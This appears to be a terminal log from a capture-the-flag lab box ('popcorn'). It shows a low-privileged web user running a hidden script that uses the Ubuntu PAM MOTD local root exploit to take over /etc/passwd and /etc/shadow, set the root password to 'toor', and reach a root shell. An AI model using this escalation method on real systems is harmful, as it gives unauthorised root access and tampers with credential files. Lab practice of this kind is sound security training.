 www-data@popcorn:/dev/shm$ ls -la
total 12
drwxrwxrwt  2 root     root      100 Aug 20 21:41 .
drwxr-xr-x 14 root     root     3720 Aug 20 11:55 ..
-rw-r--r--  1 www-data www-data 3043 Aug 20 21:41 .privsec.sh
-rw-r--r--  1 www-data www-data  687 Aug 20 13:15 .rev.py
-rw-r--r--  1 www-data www-data    1 Aug 20 21:40 linpeas.txt
www-data@popcorn:/dev/shm$ bash .privsec.sh
[*] Ubuntu PAM MOTD local root
[*] SSH key set up
[*] spawn ssh
[+] owned: /etc/passwd
[*] spawn ssh
[+] owned: /etc/shadow
[*] SSH key removed
[+] Success! Use password toor to get root
Password:
root@popcorn:/dev/shm#